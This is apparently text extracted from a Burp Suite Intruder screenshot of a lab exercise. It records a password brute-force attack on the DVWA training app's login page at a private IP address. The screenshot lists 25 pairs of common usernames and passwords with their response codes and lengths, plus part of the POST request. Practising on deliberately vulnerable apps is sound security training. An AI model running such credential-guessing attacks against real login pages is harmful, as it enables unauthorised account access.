 1 2 3 4 2 3 100.115.90.105 12:22
Attack Save 4. Intruder attack of http://192.168.56.135
4. Intruder attack of http://192.168.56.135 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 302 6 596
1 admin admin 302 2 595
2 password admin 302 5 596
3 123456 admin 302 2 595
4 hacked admin 302 4 596
5 letmein admin 302 5 596
6 admin password 302 5 596
7 password password 302 4 595
8 123456 password 302 4 596
9 hacked password 302 11 595
10 letmein password 302 2 595
11 admin 123456 302 3 595
12 password 123456 302 2 596
13 123456 123456 302 3 595
14 hacked 123456 302 7 596
15 letmein 123456 302 3 595
16 admin hacked 302 26 596
17 password hacked 302 4 595
18 123456 hacked 302 19 596
19 hacked hacked 302 6 595
20 letmein hacked 302 34 596
21 admin letmein 302 3 595
22 password letmein 302 4 595
23 123456 letmein 302 2 595
24 hacked letmein 302 15 596
25 letmein letmein 302 10 596
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.56.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Search 0 highlights
Finished
Event log (1) All issues Memory: 129.1MB Disabled